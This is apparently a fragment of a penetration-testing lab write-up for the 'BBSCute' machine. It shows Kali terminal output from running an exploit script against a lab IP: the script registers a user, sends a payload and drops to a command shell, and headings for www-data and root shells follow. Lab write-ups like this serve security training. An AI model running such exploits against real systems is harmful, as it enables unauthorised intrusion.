 ┌──(kali㉿kali)-[~/Desktop/PG/BBSCute]
└─$ nano 48800.py
┌──(kali㉿kali)-[~/Desktop/PG/BBSCute]
└─$ python3 48800.py
[→] Usage python3 expoit.py
Enter the URL> http://192.168.213.128/
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
[-] No hashes were found skipping!!!
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: bbAKPr8SvN and password: bbAKPr8SvN
=======================================================
Sending Payload
=======================================================
signature_key: b25b677f604173add2fe1804218b1d87-bbAKPr8SvN
signature_dsi: b260786d7254a5c761e9822d984fcfcc
logged in user: bbAKPr8SvN
============================
Dropping to a SHELL
============================
command >
3 Shell as www-data
4 Shell as root